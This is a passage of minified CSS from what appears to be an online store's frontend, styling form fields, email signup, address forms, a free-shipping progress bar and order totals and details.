svg,.forms-module-scss-module__aVlNWa__form-field>input[type=date]:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=date]:not(:placeholder-shown)~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=search]:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>input[type=search]:not(:placeholder-shown)~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>textarea:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>textarea:not(:placeholder-shown)~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>select:focus~fieldset>legend svg,.forms-module-scss-module__aVlNWa__form-field>select:not(:placeholder-shown)~fieldset>legend svg{display:inline}.forms-module-scss-module__aVlNWa__form-field>input[type=tel]:focus~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=text]:focus~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=number]:focus~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=password]:focus~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=email]:focus~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=date]:focus~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=search]:focus~fieldset,.forms-module-scss-module__aVlNWa__form-field>textarea:focus~fieldset,.forms-module-scss-module__aVlNWa__form-field>select:focus~fieldset{border-color:var(--form-field-focus-border-color)}.forms-module-scss-module__aVlNWa__form-field>input[type=tel][aria-invalid=true]~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=text][aria-invalid=true]~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=number][aria-invalid=true]~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=password][aria-invalid=true]~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=email][aria-invalid=true]~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=date][aria-invalid=true]~fieldset,.forms-module-scss-module__aVlNWa__form-field>input[type=search][aria-invalid=true]~fieldset,.forms-module-scss-module__aVlNWa__form-field>textarea[aria-invalid=true]~fieldset,.forms-module-scss-module__aVlNWa__form-field>select[aria-invalid=true]~fieldset{border-color:var(--form-field-error-color)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label)){top:0;left:var(--input-field-label-left);z-index:1;padding:0 var(--form-field-label-padding);font-size:var(--font-size-subtext);font-weight:var(--font-semibold);background-color:#0000;background-color:var(--form-field-input-background-color);position:absolute;transform:translateY(-50%)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=tel],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=text],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=password],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=email],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=date],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=search],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+textarea,.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+select{box-sizing:border-box;min-height:var(--form-field-min-height);padding:0 var(--input-field-padding);padding-left:calc(var(--form-field-label-offset) + var(--form-field-label-padding) + var(--form-field-label-offset-prefix));border:1px solid var(--form-field-border-color);border-radius:var(--input-field-border-radius);width:100%;font-family:var(--font-default),sans-serif;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;background-color:#0000;outline:none;display:inline-block}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=tel]:focus,.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=text]:focus,.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=password]:focus,.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=email]:focus,.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=date]:focus,.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=search]:focus,.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+textarea:focus,.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+select:focus{border-color:var(--form-field-focus-border-color)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=tel]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=text]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=password]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=email]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=date]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=search]:where(textarea),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+textarea:where(textarea),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+select:where(textarea){resize:none}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=tel]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=text]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=password]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=email]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=date]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=search]:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+textarea:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input),.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+select:is(.forms-module-scss-module__aVlNWa__form-field[data-adorned=true] input){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=tel]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=text]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=password]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=email]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=date]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=search]:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+textarea:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+select:has(+button[type=button]){padding-right:var(--spacing-xl)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=tel][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=text][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=password][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=email][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=date][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+input[type=search][aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+textarea[aria-invalid=true],.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+select[aria-invalid=true]{border-color:var(--form-field-error-color)}.forms-module-scss-module__aVlNWa__form-field>label:where(:not(input+label))+[data-select]{min-height:var(--form-field-min-height);font-size:var(--font-size-body);font-weight:var(--font-semibold)}.forms-module-scss-module__aVlNWa__form-field>button[type=button]{right:var(--spacing-4xs);top:var(--spacing-4xs);height:calc(var(--form-field-min-height) - var(--spacing-3xs));box-shadow:-16px 0 12px -8px var(--form-field-input-background-color);box-sizing:border-box;cursor:pointer;color:var(--form-field-floating-label-color);background-color:var(--form-field-input-background-color);font-size:var(--font-size-subtext);font-weight:var(--font-bold);border:none;padding:0 12px;position:absolute}@media (hover:hover){.forms-module-scss-module__aVlNWa__form-field>button[type=button]:hover{color:var(--form-field-color)}}.forms-module-scss-module__aVlNWa__form-field>button[type=button]:active{color:var(--form-field-color)}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label{--checkbox-color:var(--form-field-checkbox-color);--check-lineheight-offset:3px;justify-content:flex-start;align-items:flex-start;gap:var(--spacing-xs);cursor:pointer;-webkit-user-select:none;user-select:none;color:var(--checkbox-color);font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-regular);letter-spacing:0;transition:color .2s ease-in-out;display:flex;position:relative}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label.forms-module-scss-module__aVlNWa__small-label{font-size:var(--font-size-subtext);--check-lineheight-offset:2px;line-height:1.66667}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label:first-line{line-height:100%!important}@media (hover:hover){.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label:hover{--checkbox-color:var(--form-field-checkbox-color)}}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label svg.forms-module-scss-module__aVlNWa__checkbox-check{top:var(--check-lineheight-offset);transform:scale(var(--check-icon-scale));display:none;position:absolute;left:0}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label svg.forms-module-scss-module__aVlNWa__checkbox-check path{stroke-width:2px;stroke:var(--checkbox-annotation-color)}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label:before{margin-top:var(--check-lineheight-offset);box-sizing:border-box;width:var(--form-field-checkbox-size);height:var(--form-field-checkbox-size);min-width:var(--form-field-checkbox-size);border:1px solid var(--checkbox-color);content:"";color:#0000;border-radius:1px;justify-content:center;align-items:center;display:inline-flex}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label:is(input[type=checkbox]:focus-visible+label){--checkbox-color:var(--form-field-checkbox-color)}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label:is(input[type=checkbox]:focus-visible+label):before{box-shadow:0 0 4px 1px var(--form-field-checkbox-focus-color)}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label:is(input[type=checkbox]:checked+label){--checkbox-color:var(--form-field-checkbox-color)}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label:is(input[type=checkbox]:checked+label):before{color:var(--checkbox-color);background-color:var(--checkbox-background-color)}.forms-module-scss-module__aVlNWa__form-field input[type=checkbox]+label:is(input[type=checkbox]:checked+label) svg.forms-module-scss-module__aVlNWa__checkbox-check{display:block}.forms-module-scss-module__aVlNWa__form-field .forms-module-scss-module__aVlNWa__character-count-label{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;padding-top:var(--spacing-2xs);color:var(--form-field-floating-label-color)}
@keyframes EmailSignup-module-scss-module__qDgwpq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EmailSignup-module-scss-module__qDgwpq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EmailSignup-module-scss-module__qDgwpq__email{flex-direction:column;display:flex}@media screen and (min-width:768px){.EmailSignup-module-scss-module__qDgwpq__email{flex-direction:row;justify-content:space-evenly}}.EmailSignup-module-scss-module__qDgwpq__email__basic,.EmailSignup-module-scss-module__qDgwpq__email__copy{padding:var(--spacing-sm)var(--spacing-xs)}.EmailSignup-module-scss-module__qDgwpq__email__media{flex-direction:column-reverse}@media screen and (min-width:768px){.EmailSignup-module-scss-module__qDgwpq__email__media{flex-direction:row;justify-content:space-between;align-items:center}.EmailSignup-module-scss-module__qDgwpq__email__copy{margin:0 auto}.EmailSignup-module-scss-module__qDgwpq__email__heading-container{width:33.33%}.EmailSignup-module-scss-module__qDgwpq__email__form-container{width:41.667%}}.EmailSignup-module-scss-module__qDgwpq__email__header{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-sm)}.EmailSignup-module-scss-module__qDgwpq__email__media .EmailSignup-module-scss-module__qDgwpq__email__header{margin-bottom:var(--spacing-sm)}@media screen and (min-width:768px){.EmailSignup-module-scss-module__qDgwpq__email__header{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px}}@media screen and (min-width:768px) and (max-width:1023px){.EmailSignup-module-scss-module__qDgwpq__email__header{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}}.EmailSignup-module-scss-module__qDgwpq__email__subheader{margin-bottom:var(--spacing-sm)}.EmailSignup-module-scss-module__qDgwpq__email__image{width:100%}@media screen and (min-width:768px){.EmailSignup-module-scss-module__qDgwpq__email__image{width:50%}}@media screen and (max-width:767px){.EmailSignup-module-scss-module__qDgwpq__email.mb-light-text{color:var(--color-white);background-color:var(--color-black)}}@media screen and (min-width:768px){.EmailSignup-module-scss-module__qDgwpq__email.dt-light-text{color:var(--color-white);background-color:var(--color-black)}}
@keyframes AddressForm-module-scss-module__YtmXzG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddressForm-module-scss-module__YtmXzG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (max-width:1023px){.AddressForm-module-scss-module__YtmXzG__address-form.AddressForm-module-scss-module__YtmXzG__new-checkout-design{margin-bottom:var(--spacing-sm)}}.AddressForm-module-scss-module__YtmXzG__address-form .AddressForm-module-scss-module__YtmXzG__actions{align-items:center;gap:var(--spacing-sm);margin-bottom:var(--spacing-sm);flex-direction:column;margin-left:auto;display:flex}.AddressForm-module-scss-module__YtmXzG__address-form .AddressForm-module-scss-module__YtmXzG__actions button[type=submit]{width:100%}@media screen and (min-width:1024px){.AddressForm-module-scss-module__YtmXzG__address-form .AddressForm-module-scss-module__YtmXzG__actions{flex-direction:row;justify-content:flex-end;margin-bottom:0}.AddressForm-module-scss-module__YtmXzG__address-form .AddressForm-module-scss-module__YtmXzG__actions button[type=submit]{width:var(--button-width)}}.AddressForm-module-scss-module__YtmXzG__address-form .AddressForm-module-scss-module__YtmXzG__actions button[data-variant=primary]{margin:0 0 calc(var(--spacing-xs) - var(--spacing-3xs));width:100%;font-weight:var(--font-semibold)}@media screen and (min-width:1024px){.AddressForm-module-scss-module__YtmXzG__address-form .AddressForm-module-scss-module__YtmXzG__actions button[data-variant=primary]{width:var(--button-width);margin:0}.AddressForm-module-scss-module__YtmXzG__address-form .AddressForm-module-scss-module__YtmXzG__actions button[data-variant=text]{margin:0 var(--spacing-2md)0 0;order:-1}}
@keyframes AddressFormFieldset-module-scss-module__VGm2eW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddressFormFieldset-module-scss-module__VGm2eW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset{margin:var(--spacing-sm)0 0 0;border:none;padding:0;position:relative}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset{margin:0}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset fieldset{border:none}@media screen and (max-width:1023px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design{margin:0}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design .AddressFormFieldset-module-scss-module__VGm2eW__form-row+.AddressFormFieldset-module-scss-module__VGm2eW__form-row{margin-top:var(--field-row-spacing)}@media screen and (max-width:1023px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design .AddressFormFieldset-module-scss-module__VGm2eW__form-row+.AddressFormFieldset-module-scss-module__VGm2eW__form-row{margin-top:var(--field-row-spacing)}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design .AddressFormFieldset-module-scss-module__VGm2eW__form-group{margin:0}@media screen and (max-width:1023px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design .AddressFormFieldset-module-scss-module__VGm2eW__form-group.AddressFormFieldset-module-scss-module__VGm2eW__state-row{flex-direction:column}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design .AddressFormFieldset-module-scss-module__VGm2eW__form-group{margin:0}}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design .AddressFormFieldset-module-scss-module__VGm2eW__city-input>div:first-of-type{flex:1}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design .AddressFormFieldset-module-scss-module__VGm2eW__state-select{min-height:var(--field-min-height)}@media screen and (max-width:1023px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset.AddressFormFieldset-module-scss-module__VGm2eW__new-checkout-design .AddressFormFieldset-module-scss-module__VGm2eW__state-select{margin-bottom:var(--spacing)}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset:focus-visible{outline:none}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-row{flex-wrap:wrap;justify-content:space-between;gap:0;margin:0;padding:0;display:flex}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-row{gap:var(--spacing-xs)}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-group{margin:0 0 var(--field-row-spacing);flex-basis:100%;justify-content:space-between;align-items:flex-start;display:flex}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-group{flex-basis:calc(50% - var(--spacing-xs)/2)}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__required-note{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-grey-5);text-align:right;bottom:calc(100% + var(--spacing-sm));margin:0;position:absolute;right:0}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__required-note{position:static}}@media screen and (max-width:767px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__required-note{text-align:left;top:calc(-1*var(--spacing-sm));margin:0;position:relative}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .form-field{width:100%}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .form-field input{width:100%}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__city-input>div:last-of-type{margin-bottom:0}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__city-input>div:last-of-type{flex:1}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__state-select{margin-right:var(--spacing-xs);flex-basis:calc(50% - var(--spacing-2xs));min-height:var(--field-min-height)}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__state-select{margin-right:var(--spacing-xs);margin-bottom:0}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__postal-code-input{flex-basis:calc(50% - var(--spacing-2xs))}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__postal-code-input{flex-basis:67%}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group{margin:var(--spacing-xs)0;justify-content:space-between;align-items:center;gap:var(--spacing-sm);flex-flow:column wrap;display:flex}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group>div{width:100%}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group--collapsed{margin:0}@media screen and (min-width:1024px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group{margin:var(--spacing-xs)0 var(--spacing-sm)0;flex-direction:row}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group--collapsed{margin:0}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group>div{width:auto}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group .AddressFormFieldset-module-scss-module__VGm2eW__checkbox-group{gap:var(--spacing-sm);flex-flow:column;display:flex}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group .AddressFormFieldset-module-scss-module__VGm2eW__checkbox-group>div{align-items:center;width:fit-content}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group .AddressFormFieldset-module-scss-module__VGm2eW__checkbox-group{flex-flow:wrap;justify-content:flex-start}}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group .AddressFormFieldset-module-scss-module__VGm2eW__checkbox-group--disabled{pointer-events:none;opacity:.7}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group .AddressFormFieldset-module-scss-module__VGm2eW__checkbox-group--hidden+label{display:none!important}.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group .AddressFormFieldset-module-scss-module__VGm2eW__checkbox{margin:0 0 var(--spacing-xs)}@media screen and (min-width:768px){.AddressFormFieldset-module-scss-module__VGm2eW__address-form-fieldset .AddressFormFieldset-module-scss-module__VGm2eW__form-action-group .AddressFormFieldset-module-scss-module__VGm2eW__checkbox+.AddressFormFieldset-module-scss-module__VGm2eW__checkbox{margin-left:var(--spacing-sm)}}
.FreeShippingProgressBar-module-scss-module__7WLeMa__free-shipping-progress-bar-wrapper{width:100%;margin-top:var(--spacing-xs);flex-direction:column;display:flex}.FreeShippingProgressBar-module-scss-module__7WLeMa__free-shipping-progress-bar-wrapper p{font-weight:var(--font-bold);margin-bottom:var(--spacing-2xs);align-items:center;gap:var(--spacing-2xs);display:flex}.FreeShippingProgressBar-module-scss-module__7WLeMa__free-shipping-progress{background:var(--color-grey-3);border-radius:var(--spacing-2xl);width:100%;height:var(--spacing-2xs);margin:var(--spacing-3xs)0px;flex-grow:0;position:relative;overflow:hidden}.FreeShippingProgressBar-module-scss-module__7WLeMa__free-shipping-progress-bar{background-color:var(--color-black);transition:width .3s;position:absolute;top:0;bottom:0;left:0}.FreeShippingProgressBar-module-scss-module__7WLeMa__free-shipping-progress-bar-full p{color:var(--color-green)}.FreeShippingProgressBar-module-scss-module__7WLeMa__free-shipping-progress-bar-full .FreeShippingProgressBar-module-scss-module__7WLeMa__free-shipping-progress-bar{background-color:var(--color-green)}
@keyframes OrderTotals-module-scss-module__UBps1G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderTotals-module-scss-module__UBps1G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__discount-line-item{color:var(--color-green)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__estimated-shipping{color:var(--color-grey-4)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item{font-size:var(--font-size-body);margin-bottom:var(--spacing-2xs);justify-content:space-between;gap:var(--spacing-xs);display:flex}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item{margin-bottom:0}}@media print and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item>div{flex:1}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item>div:last-of-type{text-align:right}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__vat-line-item{align-items:center;gap:var(--spacing-3xs);display:flex}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-grand-total{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;border-top:1px solid var(--color-grey-3);margin-top:var(--spacing-2xs);padding-top:var(--spacing-sm)}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-grand-total{font-weight:var(--font-semibold)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item{color:var(--color-green);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs);justify-content:space-between;display:flex}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item{font-weight:var(--font-semibold)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item .OrderTotals-module-scss-module__UBps1G__order-totals-saved-txt{align-items:center;display:flex}@media print and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item>div{flex:1}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-you-saved button{padding:0 0 0 var(--spacing-4xs)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-you-saved button img{padding:0}
@keyframes OrderDetail-module-scss-module__5UHIRq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderDetail-module-scss-module__5UHIRq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderDetail-module-scss-module__5UHIRq__order-detail{--cart-item-product-name-font-size:var(--font-size-body);--cart-item-product-name-line-height:calc(var(--spacing-2md)/2);--cart-item-description-font-size:var(--font-size-subtext);--cart-item-description-line-height:var(--cart-item-product-name-line-height);--cart-item-quantity-font-size:var(--cart-item-description-font-size);--cart-item-price-font-size:var(--cart-item-product-name-font-size);padding:144px 0 0}@media screen and (max-width:1023px){.OrderDetail-module-scss-module__5UHIRq__order-detail{padding:var(--spacing-sm)}}@media print{.OrderDetail-module-scss-module__5UHIRq__order-detail{padding:0}}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__product-list{padding:0}.OrderDetail-module-scss-module__5UHIRq__order-detail h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 0 var(--spacing-sm)}.OrderDetail-module-scss-module__5UHIRq__order-detail h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;margin:0 0 var(--spacing-xs)}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__row{margin-bottom:var(--spacing-xs);align-items:center;gap:12px;display:flex}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__row h3{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin:0}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__shipping{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;margin:0}.OrderDetail-module-scss-module__5UHIRq__discount-line-item{color:var(--color-green)}
